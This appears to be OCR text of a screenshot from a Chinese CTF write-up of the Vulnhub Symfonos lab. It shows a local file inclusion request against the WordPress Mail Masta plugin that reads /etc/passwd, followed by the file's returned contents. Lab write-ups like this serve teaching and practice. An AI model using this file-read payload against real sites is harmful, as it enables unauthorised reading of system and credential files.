 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/p
平台 CTF在线工具 渗透测试 打点-信息收集 工具使用方法 cms CovTeam docker学习资料 vulstack靶机练习 Vulnhub 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:
/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:
/bin/false
CSDN @Malabis